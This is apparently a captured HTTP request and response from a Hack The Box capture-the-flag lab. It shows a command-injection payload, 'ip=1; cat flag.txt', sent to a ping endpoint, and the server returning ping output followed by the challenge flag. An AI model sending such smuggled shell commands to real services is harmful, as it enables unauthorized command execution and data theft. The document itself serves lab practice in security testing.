 Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 94.237.50.221:58031
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://94.237.50.221:58031
10 Connection: keep-alive
11 Referer: http://94.237.50.221:58031/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1; cat flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Fri, 20 Jun 2025 06:42:09 GMT
4 Connection: keep-alive
5 Content-Length: 282
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000 ms
13 HTB{
1n73rc3p73d_1n_7h3_m1ddl3
}
14